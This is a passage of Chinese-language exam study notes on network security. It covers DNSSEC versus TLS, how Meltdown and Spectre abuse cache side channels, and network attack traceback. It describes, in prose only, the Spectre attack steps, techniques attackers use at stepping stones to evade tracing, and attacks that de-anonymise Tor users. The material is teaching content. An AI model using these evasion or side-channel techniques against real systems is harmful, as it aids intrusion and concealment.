Response from example.net Server(example.net服务器的响应):
- DNSKEY: 该服务器的公钥,用于验证example.net服务器的响应。
- RRSIG: 该响应中记录的签名。
Trusted information obtained from a different channel(从不同渠道获得的可信信息):
- 这指的是通过其他方式(如手动配置或证书颁发机构)获得的根服务器的公钥,用于验证整个DNSSEC链的起点。
整个流程是一个链式验证过程,从根服务器开始,逐级验证下一级服务器的公钥和签名,直到目标服务器。这样可以确保DNS查询的完整性和真实性,防止中间人攻击和DNS劫持。
- 使用TLS/SSL
传输层安全(TLS/SSL)协议提供了针对缓存中毒攻击的解决方案。在使用DNS协议获取域名(www.example. Net)的IP地址后,计算机将询问IP地址的所有者(服务器)是否为www.example.net。服务器必须提供由受信任实体签名的公钥证书,并证明它知道与www.example.net关联的相应私钥(即它是证书的所有者)。HTTPS构建在TLS/SSL之上。它可以击败DNS缓存中毒攻击。
比较DNSSEC与TLS/SSL
DNSSEC和TLS/SSL都基于公钥技术,但它们的信任链不同。
DNSSEC使用DNS区域层次结构提供信任链,因此父区域中的名称服务器为子区域中的名称服务器提供担保。
TLS/SSL依赖于公钥基础设施,该基础设施包含为其他计算机提供担保的证书颁发机构。
7.熔断和幽灵攻击
- CPU缓存原理
- (会考攻击原理,分片/分块缓存!给一个区间,实验里能分几块)
- 侧通道攻击原理
- 熔断攻击思路
- 幽灵攻击思路
2)乱序执行原理
乱序执行是一种应用在高性能微处理器中,利用指令周期以避免特定类型的延迟消耗的范式。处理器在一个由输入数据可用性所决定的顺序中执行指令,而不是由程序的原始数据所决定。在这种方式可以避免因获取下一条程序指令而引起处理器等待,从而处理下一条可以立即执行的指令。换言之,CPU不会严格的按照代码的顺序去依次执行程序,而是会乱序执行。
假设有3条语句:a. mov rax (rdx) | b. add rax $123 | c. mov rcx (rbx)
按顺序执行方式,CPU会依次执行这三条语句,先将内存中的数据放到rax中,在对rax中的数据做加法,再将rbx中的数据放到rcx中。可以发现,在c指令中需要加载的内存模块,在处理b指令时是闲置的,这是一种资源的浪费。而按乱序执行方式,CPU会在a执行结束后就将c中的数据加载到cache中,这样c语句的执行就会快很多。
需要注意,如果c语句访问的数据进程并不能修改,乱序执行仍会将其加载到cache中,在执行c语句时,操作系统进行权限的判断,发现进程并无权限,从而放弃乱序执行结果,重新回到初始状态依次执行,为漏洞攻击埋下伏笔。
3)分支预测原理
程序中的条件分支语句(如if - else和switch)会导致程序执行的不确定性。在程序运行时,计算机无法预先知道要执行哪一条路径,降低了程序运行效率。因此提出一种优化原理,即计算机系统可根据历史的分支执行信息,预测下一次分支的执行路径。计算机通过记录分支指令的历史行为,建立预测模型,并根据当前的上下文信息进行预测,这样计算机可提前决定执行哪一条路径上的指令,避免流水线的停顿,提高系统性能。
分支预测技术允许操作系统先将对应数据加载到cache中,若条件判断正确则执行主体语句,使主体语句可直接从cache而不是内存中读取数据。与乱序执行类似,但是如果分支预测失败,那么CPU的状态信息会被还原,但cache中数据保持不变,为漏洞攻击埋下伏笔。
4)熔断漏洞原理
熔断漏洞利用计算机系统乱序执行的方式,结合旁信道攻击原理推测出内核地址内容。上文提到过,乱序执行在发现进程并没有权限修改访问的数据时,会放弃乱序执行的结果,回到初始状态依次执行,此时cache中的信息没有被还原。之后我们通过旁信道攻击测试数据,发现对某个数据的访问要远远快于对其他数据的访问,则推知该数据存放在cache中,并可反推回其内存地址,以此推测出内核地址内容,攻击计算机。
5)幽灵漏洞原理
类似的,幽灵漏洞利用计算机系统预测执行的方式,结合旁信道攻击推测出内核地址内容。在执行分支判断前,CPU先将预测执行的数据加载到cache中,在发现分支预测错误时,会丢弃分支执行的结果,恢复CPU的状态,但不恢复Cache中存储内容。与熔断漏洞一样,幽灵漏洞也通过旁信道攻击来测试数据,当发现对某个数据的访问远远快于对其他数据的访问时,推知该数据在cache中,可反推其内存地址。
https://blog.csdn.net/m0_73633523/article/details/135295320
熔断与幽灵漏洞分别利用计算机系统乱序执行和分支预测的原理,在发生错误恢复状态时,cache中的内容并不会被恢复,因此可结合旁信道攻击原理推测出内核地址内容,从而实现对计算机系统的攻击。
7.1.CPU缓存原理
(会考攻击原理,分片/分块缓存!给一个区间,实验里能分几块)
计算机在运行程序时,CPU要读取一个数据时,首先从缓存中查找,如果找到就立即送给CPU处理,缓存与CPU之间的数据交换速度要比CPU和内存之间快得多,如果CPU没有在缓存中找到需要的数据,就要慢速度从内存中读取并送给CPU处理,同时把这个数据所在的数据块调入缓存中。

7.2.侧信道攻击原理
侧信道攻击:如果CPU访问Cache中并 不存在的数据时,则将会产生时间延迟。测量这种时间延迟有可能让攻击者确定出Cache访问失败的发生和频率。
侧信道密码分析利用密码系统实现时泄露的额外信息,推导密码系统中的秘密参数。特别地,最近几年,计算错误、执行时间、能量消耗、电磁辐射等侧信道得到了深入研究。
目前,大多数计算机在CPU和内存之间增加CPU缓存(Cache),采用这种体系结构可以显著提高程序的平均执行性能。然而,如果CPU访问Cache中并不存在的数据时,则将会产生时间延迟,此时目标数据必须重新从内存加载到Cache中。测量这种时间延迟有可能让攻击者确定出Cache访问失败的发生和频率,这就是基于缓存的侧信道攻击的基本原理。
Flush-Reload 技术:刷新处理器缓存→访问存储器S位置(秘密s)→检查缓存中的是哪个
7.3.熔断攻击思路
在用户级别时先判断试图访问的空间是否非法,如果非法,则拒绝执行。Intel的熔断缺陷是,其处理器先进行猜想性访问,然后再去判断是否合法,如果不合法就消除影响。这个看似无辜的顺序颠倒虽然不影响最终计算结果,却产生了系统其他部分如缓存的变化,这种变化使攻击者能推导出本来被禁止读取的信息内容。
熔断漏洞利用计算机系统乱序执行的方式,结合侧信道攻击原理推测出内核地址内容。乱序执行在发现进程并没有权限修改访问的数据时,会放弃乱序执行的结果,回到初始状态依次执行,此时cache中的信息没有被还原。之后我们通过侧信道攻击测试数据,发现对某个数据的访问要远远快于对其他数据的访问,则推知该数据存放在cache中,并可反推回其内存地址,以此推测出内核地址内容,攻击计算机。
对策
- 根本问题在于CPU硬件
- 修理费用昂贵
- 在操作系统中开发变通方法
- KASLR(内核地址空间布局随机化)
- 不映射用户空间中的任何内核内存,但x86体系结构所需的某些部分除外(例如,中断处理程序)
- 用户级程序不能直接使用内核内存地址,因为这样的地址无法解析
7.4.幽灵攻击思路
(分支预测,无序执行)训练CPU执行某分支–刷新处理器缓存–引用受害者–重新加载检查缓存中的是哪一个
幽灵漏洞利用计算机系统预测执行的方式,结合侧信道攻击推测出内核地址内容。在执行分支判断前,CPU先将预测执行的数据加载到cache中,在发现分支预测错误时,会丢弃分支执行的结果,恢复CPU的状态,但不恢复cache中存储内容。与熔断漏洞一样,幽灵漏洞也通过侧信道攻击来测试数据,当发现对某个数据的访问远远快于对其他数据的访问时,推知该数据在cache中,可反推其内存地址。

实验部分问答:
因为if分支的判断语句最终会回滚到条件为假的语句,从而会返回一个0。
if (x <= bound_upper && x >= bound_lower) { |

8.追踪溯源
8.1.溯源概述
网络攻击者大都使用伪造IP地址或通过多个跳板发起攻击,使防御方很难确定真正攻击源的身份和位置,难以实施针对性防御策略。在网络攻防对抗中,只有拥有信息优势,才能更加有效地实施网络对抗策略,进而取得胜利。网络攻击追踪溯源的目标是探知攻击者身份、攻击点位置及攻击路径等信息,据此可针对性制定防护或反制措施,进而占领网络对抗制高点。
典型网络攻击场景中所涉及的角色通常包括攻击者、受害者、跳板、僵尸机及反射器等。一般来说,网络攻击追踪溯源是指确定攻击者的账号信息、身份信息、IP地址和MAC地址等虚拟地址信息与地理位置信息、攻击的中间环节信息以及还原攻击路径等的过程。

按追踪溯源深度,网络攻击追踪溯源可分为攻击主机追踪溯源、控制主机追踪溯源、攻击者追踪溯源和攻击组织追踪溯源。
网络攻击追踪溯源的应用场景与攻击事件和网络应用环境相关,据追踪溯源应用的网络环境不同,可分为域内追踪溯源和跨域追踪溯源。域内追踪溯源为协作网域追踪溯源;跨域追踪溯源为非协作网域追踪溯源
8.2.追踪溯源面临的挑战
8.2.1.跳板攻击
攻击者为隐藏身份,在攻击实施前通常会渗透控制数台计算机作为跳板,再通过这些受控制的跳板攻击最终的目标主机。广义而言,反射器和僵尸机也属于跳板,只是反射器被攻击者控制的程度低,攻击者只能访问反射器,利用网络协议的漏洞进行攻击数据流的放大、地址伪造等,而僵尸机被攻击者控制的程度最高,攻击者具有管理员权限,能够在僵尸机上做想做的任何操作。此外,为隐藏身份,攻击者还经常借助匿名通信系统的天然匿名性(如发送者匿名)来开展攻击。
典型的跳板攻击方式如图所示,攻击者首先登录跳板1,通过跳板1登录跳板2,依次登录,进而建立跳板链,然后利用跳板链的末端对受害者发起攻击。

为更好躲避检测和追踪溯源,攻击者往往还采用以下手段
为更有效地躲避追踪,攻击者还往往在跳板处主动对其产生的交互流量进行加密、包重组(Repacketization)和添加时间扰乱(Timing Perturbation)与垃圾包(Chaff Packet)等干扰。
(1) 在中间跳板上安装和使用后门(如netcat)以躲避登录陆日志的检查;
(2) 在跳板链中的不同部分使用不同类型(TCP和UDP)的网络连接来增加数据流关联的难度;
(3) 不同跳板间使用加密(采用不同的密钥)连接来抵御基于包内容的检测;
(4) 在跳板处引入时间扰乱来抵御基于包时间的加密数据流关联;
(5) 在跳板处主动对其交互数据流添加包重组和垃圾包等干扰。
8.2.2.匿名通信系统
匿名通信系统通过一定的技术手段将网络数据流中通信双方的身份信息加以隐藏,使第三方无法获取或推测通信双方的通信关系或其中任何一方的身份信息。

- 基于消息(Message Based)的匿名通信系统,通常为每个消息都选择一条路径,这些路径可相同也可不同,如匿名电子邮件系统Chaum Mix和Mixminion等。
- 基于流(Flow Based)的匿名通信系统,通常在发送者和接收者之间建立匿名通信通道(即匿名路径),然后把数据放入数据传输的基本单元——信元(CelI)中沿着建立好的匿名通道传输,主要用于对延迟有特定要求的服务(如Web浏览和网络聊天等),典型系统如洋葱路由(Onion Routing)、Tor、Tarzan、MorphMix和Crowds等。
8.2.3.其它挑战
由于当前广泛使用的TCP/IP协议簇在其设计之初未考虑用户行为的追踪审计,且未考虑防范不可信用户,对IP数据包的源地址没有验证机制以及Internet基础设施的无状态性,攻击者能够对数据源地址字段直接进行修改或假冒,以隐藏其自身信息,使得追踪数据包的真实发起者非常困难。
个人隐私保护和法律法规不健全,阻碍网络攻击追踪溯源。随着个人信息保护意识的增强,人们对个人隐私的保护越来越重视。
网络攻击追踪溯源技术一方面可以追踪定位攻击源,另一方面也能对网络中正常的业务信息进行追踪定位。
一些新技术在为用户带来好处的同时,也给追踪溯源带来了较大障碍。
虚拟专用网络(VPN)采用的IP隧道技术,使得无法获取数据报文的信息;
互联网服务供应商(Internet Service Provider,ISP)采用的地址池和网络地址转换(Network Address Translation,NAT)技术,使得网络IP地址不再固定对应特定的用户;
移动通信网络技术的出现更是给追踪溯源提出了实时性要求。
8.3.追踪溯源典型技术
追踪溯源技术大体可分为定位伪造地址的IP追踪技术、跳板攻击溯源技术和针对匿名通信系统的追踪溯源技术三类。
8.3.1.定位伪造地址的IP追踪技术
IP追踪技术可追踪采用伪造地址的数据包的真实发送者,分为反应式追踪和主动式追踪两大类。

(1) 反应式追踪
反应式追踪只能在攻击正在实施时进行追踪,典型的方法有输入调试法和受控洪泛(Controlled Flooding)法。
输入调试法:该方法要求追踪路径上所有路由器必须具有输入调试能力,需要繁琐的手工干预,且依赖于ISP的高度合作,追踪速度相对较慢;另外输入调试法只有在攻击进行时才能追踪,不能追踪间歇性发起的攻击
受控洪泛法:在攻击发生时,首先利用已有的Internet拓扑图选择距离受害者最近的路由的每一条上游链路,并分别进行泛洪泛攻击,通过观察来自攻击者的包的变化来确定攻击数据包经过哪条链路,然后采用同样方法对上游链路继续泛洪泛,以此逐步定位攻击源。但该方法本身就是一种DoS攻击,且需要与上游主机的高度合作及Internet详细拓扑图
(2) 主动式追踪
主动式追踪既可用于对攻击的实时阻断,又可用于对攻击的事后分析,典型方法有包标记(Packet Marking)法、路由日志(Route Logging)法、ICMP追踪法。
8.3.2.跳板攻击溯源技术
网络攻击者为隐藏身份和防止源追踪的另一个常用手段是使用跳板。通过使用事先控制的一系列中间节点对目标实施攻击,致使追踪者跟踪到的是最后一个跳板,而难以追溯到攻击者本身。为更有效地躲避追踪,攻击者还往往在跳板处主动对其产生的交互流量进行加密、包重组(Repacketization)和添加时间扰乱(Timing Perturbation)与垃圾包(Chaff Packet)等干扰。为追溯和定位跳板链后的真正攻击源,按照溯源时所用信息源的不同,跳板攻击溯源技术可分为基于主机的溯源方法和基于网络的溯源方法。
(1) 基于主机的溯源方法
基于主机的溯源方法主要有分布式入侵检测系统(DIDS)、呼叫识别系统(CIS)、Caller ID和会话令牌协议(STOP)。其中DIDS、CIS和STOP采用的是被动式溯源技术,而Caller ID则是由美国军方开发的一种基于主机的主动式溯源技术。
(2) 基于网络的溯源方法
基于网络的溯源方法一般依据网络连接的属性进行溯源,主要有基于偏差(Deviation)的方法、基于网络的反应式方法和流关联技术等。
基于偏差的方法使用两个TCP连接序列号的最小平均差别来确定两个连接是否关联,偏差既考虑了时间特征又考虑了TCP序列号,与TCP负载无关,但无法直接用于加密或压缩的连接;
基于网络的反应式方法对数据包处理时是主动干预的,从而动态地控制哪些连接何时何地怎样被关联,因此需要比被动方法更少的资源,典型代表是入侵识别和隔离协议(Intruder Detection and Isolation Protocol,IDIP)。
流关联技术通过检测两条数据流是否存在关联性来进行流量分析,在跳板攻击源定位、僵尸主控机(Botmaster)溯源、匿名滥用用户关联和匿名网络电话追踪等网络安全和隐私方面有着广泛的应用,是目前学术界的研究热点。
8.3.3.针对匿名通信系统的追踪溯源技术
匿名通信系统(如Onion Routing、Tor、Tarzan、MorphMix和Crowds等)通过一定的技术手段将网络数据流中通信双方的身份信息加以隐藏,使第三方无法获取或推测通信双方的通信关系或其中任何一方的身份信息。针对匿名通信系统的攻击手段很多,主要可分为:协议脆弱性攻击、流量分析攻击。
(1) 协议脆弱性攻击
协议脆弱性攻击利用匿名通信系统自身的内在脆弱性对其进行攻击,以降低其匿名度。如低资源路由攻击技术利用Tor匿名网络路径选择算法的缺陷开展攻击;
因Tor匿名网络采用高级加密标准(Advanced Encryption Standard,AES)计数器模式(Counter Mode)对信元进行加密,重放攻击在入口路由器处复制发送信元,中间和出口路由器在处理复制信元时将导致计数器中断,以此发现发送者和接收者之间的通信关系;
女巫攻击(Sybil Attack)通过向匿名网络中植入自己的节点或者控制部分网络节点,然后用这些节点提供的信息推断匿名隐藏关系;
当追踪者知道自己控制的节点在发送者的路径上时,该节点的前驱节点比其它任何节点更像是发送者,追踪者对每个可能的前驱节点进行统计就可能发现发送者,前驱攻击(Predecessor Attack),又称合谋攻击(Collusion Attack)就是基于此提出的;
在攻击者控制匿名路径上的第一个和最后一个节点时,报文标记攻击(Message Tagging Attack)通过对发送消息进行标记,在最后一个节点处进行识别辨认就可明队发送者与接收者之间的关系。
(2) 流量分析攻击
流量分析攻击通过分析和关联不同数据流之间的流量特征来降低匿名通信系统的匿名度,主要包括时间攻击(Timing Attack)、包计数攻击和流相关攻击(Flow Correlation Attack)等。
通过分析匿名通信系统中消息之间的时间关系以找出其对应关系,时间攻击可确定被其控制的两个节点是否在同一条匿名路径上,但该攻击方式需对整个网络的输入消息和输出消息进行时间统计,且难以应对掩饰流(Cover Traffic)策略;
包计数攻击通过观察进入匿名节点数据流的数据包数量进行攻击,但该方式假设特定时间内进出匿名节点的数据流只有一条,且难以应对包添加、包移除和包重组等干扰手段
8.4.追踪溯源技术发展趋势
大尺度网络中的传播源定位技术
- 基于网络的流行病传播动力学研究中的一个研究热点是流行病的前向问题,即了解传播过程及其与感染率、治愈率以及网络结构之间的关系。对比来看,网络攻击追踪溯源的研究则是传播的逆向问题,即通过在网络的部分节点搜集感染数据,来推导传播的源头。
基于软件基因的网络攻击追踪溯源技术
- 网络攻击追踪溯源需要对整个网络空间实施监控,且越精细越好,是一件极具挑战和非常困难的任务。为此,业界提出监控全球黑客的思路来实现对攻击行为的追踪溯源,通过收集全球黑客信息,分析其行为模式等,对全球的黑客进行“画像”。
基于网络大数据的网络攻击追踪溯源技术
- 在网络安全领域,大数据处理技术被广泛用于未知攻击行为检测等方面。
- 如果能够有效地识别异常,网络和安全操作人员将会有时间去获取真实的态势。
多手段融合的追踪溯源技术
- 国内网络追踪溯源技术研究以理论研究为主,而以美国和日本为代表的西方国家在网络追踪溯源方面的研究则走在世界的前列,并向实用化方向发展。
- 学术界针对单一追踪溯源技术的缺陷,在推动网络追踪溯源实用化的动力下,逐步采用多种手段应对网络攻击。
- 如基于包标记和日志的多手段融合追踪溯源技术,不是将标记和日志存储方法简单地叠加,而是合理设计规划系统中标记节点和日志节点的数量和布局等,实现经济且有效的追踪,在重构攻击路径过程中综合使用包标记和日志提供的信息,快速而准确地完成攻击源定位。
本博客配置了CDN








